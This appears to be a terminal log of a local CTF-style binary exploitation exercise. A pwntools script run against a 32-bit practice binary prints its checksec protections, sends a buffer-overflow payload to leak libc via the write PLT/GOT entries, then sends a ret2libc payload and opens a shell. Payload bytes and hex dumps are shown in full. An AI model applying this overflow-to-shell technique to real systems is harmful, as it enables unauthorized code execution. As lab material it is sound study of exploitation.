 ascotbe@ubuntu: ~/Desktop/PWN
ascotbe@ubuntu:~/Desktop/PWN$ python3.8 test.py
[+] Starting local process './test.out': pid 29753
[*] '/home/ascotbe/Desktop/PWN/test.out'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*]write plt: 0x8048320
[*]write got: 0x804a014
[*]vuln func addr: 0x804843b
----------------------------------------
[*]sending payload1 to leak libc...
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA \x83\x04\x08;\x84\x04\x08\x01\x00\x00\x00\x14
\xa0\x04\x08\x04\x00\x00\x00'
[DEBUG] Sent 0xa0 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  41 41 41 41  41 41 41 41  41 41 41 41  20 83 04 08  │AAAA│AAAA│AAAA│ ···│
    00000090  3b 84 04 08  01 00 00 00  14 a0 04 08  04 00 00 00  │;···│····│····│····│
    000000a0
[DEBUG] Received 0x4 bytes:
    00000000  b0 84 ed f7                                         │····│
    00000004
[*]leak write addr: 0xf7ed84b0
[*]leak libc addr: 0xf7e04000
[DEBUG] Sent 0x98 bytes:
    00000000  42 42 42 42  42 42 42 42  42 42 42 42  42 42 42 42  │BBBB│BBBB│BBBB│BBBB│
    *
    00000080  42 42 42 42  42 42 42 42  42 42 42 42  50 e9 e3 f7  │BBBB│BBBB│BBBB│P···│
    00000090  3b 84 04 08  0b d1 f5 f7                            │;···│····│
    00000098
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x8 bytes:
    b'ascotbe\n'
ascotbe
$